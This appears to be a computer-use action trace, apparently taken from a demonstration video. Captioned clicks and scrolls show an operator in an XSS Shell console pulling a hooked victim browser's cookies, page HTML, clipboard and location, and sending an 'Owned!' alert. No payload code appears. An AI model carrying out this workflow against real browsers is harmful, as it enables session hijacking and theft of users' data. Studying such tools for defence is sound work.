
mouse_move(322, 160)

Send getCookie() to the hooked victim so its cookie string appears under Logs
scroll("down", 3)

left_click(36, 108)

left_click(33, 108)

mouse_move(322, 187)

mouse_move(371, 163)

mouse_move(272, 203)

Run getSelfHtml() on the victim and view the captured HTML log entry
left_click(33, 130)

left_click(422, 113)

scroll("down", 3)

scroll("down", 3)

Send alert('Owned!') to the victim's browser from the XSS Shell console
left_click(215, 68)

mouse_move(280, 280)

mouse_move(270, 260)

mouse_move(60, 267)

mouse_move(50, 290)

Run getClipboard() on the victim and read the {NO BROWSER SUPPORT} log reply
left_click(50, 287)

mouse_move(54, 290)

left_click(50, 288)

left_click(47, 290)

mouse_move(345, 218)

scroll("down", 3)

Run GetLocation() and scroll the Logs to read the victim's obfuscated forum search URL
left_click(435, 107)

scroll("up", 3)

scroll("down", 3)
